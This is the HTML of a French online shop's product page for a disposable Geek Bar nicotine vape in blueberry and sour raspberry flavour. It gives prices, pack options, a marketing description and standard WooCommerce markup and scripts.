		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="23175" class="elementor elementor-23175 elementor-location-single post-33879 product type-product status-publish has-post-thumbnail product_cat-non-classe product_tag-ce-jetable product_tag-ce-pas-chere product_tag-cigarette-electronique-jetable product_tag-cigarette-electronique-pas-chere product_tag-coil-ce product_tag-coil-cigarette-electronique-pas-cher product_tag-e-cig product_tag-resistance-ce product_tag-resistance-cigarette-electronique product_tag-resistance-e-cig product_tag-resistance-e-clope product_tag-vape ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first outofstock shipping-taxable purchasable product-type-variable product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3fec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3fec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458f7e7" data-id="458f7e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a40990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a40990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caeeadb" data-id="caeeadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5275 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22b5275" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.narguiluxe.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/non-classe/">Non classé</a>&nbsp;&#47;&nbsp;PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1064836 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1064836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55e7523" data-id="55e7523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95776f5 elementor-widget elementor-widget-woocommerce-product-images" data-id="95776f5" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-100x100.jpg" data-thumb-alt="KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg 1500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-600x600.jpg" class="wp-post-image" alt="KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE" data-caption="KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE" data-src="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2021/11/Blueberry-Sour-Raspberry.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e2543f" data-id="3e2543f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-753637b bdt-ss-btns-view-icon-text bdt-ss-btns-style-flat bdt-ss-btns-shape-square bdt-ss-btns-color-original elementor-widget elementor-widget-bdt-social-share" data-id="753637b" data-element_type="widget" data-widget_type="bdt-social-share.default">
				<div class="elementor-widget-container">
							<div class="bdt-social-share bdt-ep-grid">
							<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-facebook" data-social="facebook">
													<span class="bdt-ss-icon">
								<i class="ep-icon-facebook"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Facebook									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-linkedin" data-social="linkedin">
													<span class="bdt-ss-icon">
								<i class="ep-icon-linkedin"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Linkedin									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-twitter" data-social="twitter">
													<span class="bdt-ss-icon">
								<i class="ep-icon-twitter"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Twitter									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-pinterest" data-social="pinterest">
													<span class="bdt-ss-icon">
								<i class="ep-icon-pinterest"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Pinterest									</span>
																							</div>
											</div>
				</div>
						</div>

		
						</div>
				</div>
				<div class="elementor-element elementor-element-5411323 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5411323" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-a44e1f0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="a44e1f0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><strong>L&rsquo;alliance de la Myrtille et de la Framboise Acidulé !</strong></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-26d5f3a elementor-widget elementor-widget-woocommerce-product-price" data-id="26d5f3a" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>8,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>59,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 8,50&euro; à 59,90&euro;</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-75f707e elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="75f707e" data-element_type="widget" id="quantite" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.narguiluxe.com/shop/non-classe/puff-geek-bar-blueberry-sour-raspberry-2ml-geekvape/" method="post" enctype='multipart/form-data' data-product_id="33879" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantitee&quot;:&quot;1&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:8.5,&quot;display_regular_price&quot;:8.5,&quot;image&quot;:{&quot;title&quot;:&quot;Blueberry-Sour-Raspberry&quot;,&quot;caption&quot;:&quot;KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry.jpg&quot;,&quot;alt&quot;:&quot;KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-1024x1024.jpg 1024w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:33878,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;8,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GeekBarMyrtillex1-3-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33880,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_quantitee&quot;:&quot;Pack de 10&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:59.9,&quot;display_regular_price&quot;:59.9,&quot;image&quot;:{&quot;title&quot;:&quot;Blueberry-Sour-Raspberry&quot;,&quot;caption&quot;:&quot;KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE&quot;,&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry.jpg&quot;,&quot;alt&quot;:&quot;KIT GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE&quot;,&quot;src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-600x600.jpg 600w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-300x300.jpg 300w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-1024x1024.jpg 1024w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-150x150.jpg 150w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-768x768.jpg 768w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-100x100.jpg 100w, https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2021\/11\/Blueberry-Sour-Raspberry-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:33878,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;59,90&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GeekBarMyrtillex10-3-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:33881,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="quantitee">Quantitée</label></th>
						<td class="value">
							<select id="quantitee" class="" name="attribute_quantitee" data-attribute_name="attribute_quantitee" data-show_option_none="yes"><option value="">Choisir une option</option><option value="1" >1</option><option value="Pack de 10" >Pack de 10</option></select><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b1d4519639">quantité de PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE</label>
	<input
		type="number"
				id="quantity_696b1d4519639"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Ajouter au panier</button>

	
	<input type="hidden" name="add-to-cart" value="33879" />
	<input type="hidden" name="product_id" value="33879" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	        <div id="sib-back-in-stock-form-placeholder"></div>
        <script>
        var ajaxurl = "https://www.narguiluxe.com/wp-admin/admin-ajax.php";
        jQuery(document).ready(function($) {
            $('form.variations_form').on('found_variation', function(event, variation) {
                const placeholder = $('#sib-back-in-stock-form-placeholder');

                if (!variation || variation.is_in_stock) {
                    placeholder.empty();
                    return;
                }

                $.post(ajaxurl, {
                    action: 'sib_get_back_in_stock_form',
                    product_id: variation.variation_id
                }, function(response) {
                    if (response.success) {
                        placeholder.html(response.data.html);
                    } else {
                        placeholder.empty();
                    }
                });
            });
        });
        </script>
        </form>

		</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78c4825" data-id="78c4825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a120695 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="a120695" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-truck"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							LIVRAISON GRATUITE						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						A partir de 60€ d’achat en point relais					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5ed4a7 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5ed4a7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="far fa-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							SERVICE CLIENTS						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Toujours à  votre écoute pour vous servir !					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-40c7500 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="40c7500" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-lock"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							PAIEMENT SÉCURISÉ						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Avec Paypal et CB, achetez en toute confiance					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac17508 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac17508" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-adc3b15" data-id="adc3b15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f9139 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="46f9139" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>L’avis de NarguiLuxe.COM sur la PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE.</strong></p>
<h2><strong><b>Retrouvez dès maintenant dans la boutique NARGUILUXE la PUFF GEEK BAR BLUEBERRY SOUR RASPBERRY 2ML GEEKVAPE.</b></strong></h2>
<p>&nbsp;</p>
<p>Et si vous profitiez de l&rsquo;alliance de la Myrtille et de la Framboise Acidulé !</p>
<p>Ici pas la peine de se prendre la tête à recharger sa cigarette électronique, ce dispositif est entièrement jetable.</p>
<p>A l&rsquo;intérieur, il y a déjà 2 ml de e-liquide au sel de nicotine avec un taux de nicotine de 20 mg/ml.</p>
<p>La puissance de la Geek Bar est assez puissante car elle dispose de 500 mAh d&rsquo;autonomie ce qui correspond à 575 bouffées maximum.</p>
<p>Aussi, cette CE est très facile à utiliser car il suffira d&rsquo;aspirer depuis l’embout buccal pour déclencher une taffe.</p>
<p>&nbsp;</p>
<h4><strong>Caractéristiques Techniques:</strong></h4>
<ul>
<li><strong>Saveur: </strong>L&rsquo;alliance de la Myrtille et de la Framboise Acidulé !</li>
<li><strong>Pod fabriqué par: </strong> GeekVape.</li>
<li><b>Contenance du Réservoir:</b> 2 ml.</li>
<li><strong>Taux de nicotine:</strong> 20 ml/mg.</li>
<li>Vendu par pack de 10 ou à l&rsquo;unité.</li>
</ul>
<div class="ast-oembed-container " style="height: 100%;"><iframe title="Geekvape  Geekbar - Narguiluxe #Shorts" width="1200" height="675" src="https://www.youtube.com/embed/90mdoVKsPgc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>Visiter notre boutique de vente en ligne pour découvrir d’autres belles surprises.</p>
<p>Retrouvez tous vos accessoires au meilleur prix sur www.NarguiLuxe.com</p>
<p>Aussi sur NarguiLuxe.COM, la qualité et la satisfaction de nos clients sont nos priorités!</p>
<p>Retrouvez <a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/"><strong>les autres Cigarettes Electroniques disponibles </strong></a>chez NARGUILUXE!</p>
<div>
<p><strong>FOLLOW NARGUILUXE</strong> sur @<a href="https://www.tiktok.com/@narguiluxe.com"><strong>TikTok,</strong></a> sur <strong>@<a href="http://instagram.com/narguiluxe">Instagram </a></strong>et même sur<strong> @<a href="https://www.youtube.com/channel/UChOg2INw1cMGb3b-lX5qz0w">Youtube</a></strong>!</p>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_quantit%c3%a9e">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantitée</th>
			<td class="woocommerce-product-attributes-item__value"><p>1, Pack de 10</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n’y a pas encore d’avis.</p>
			</div>

			<p class="woocommerce-verification-required">Seuls les clients connectés ayant acheté ce produit ont la possibilité de laisser un avis.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-536dd62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="536dd62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c250845" data-id="c250845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a870758 elementor-widget elementor-widget-heading" data-id="a870758" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Ces produits peuvent aussi vous intéresser...</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9c22756 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-woo-products" data-id="9c22756" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:&quot;2&quot;,&quot;columns&quot;:4}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-3 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="18453">
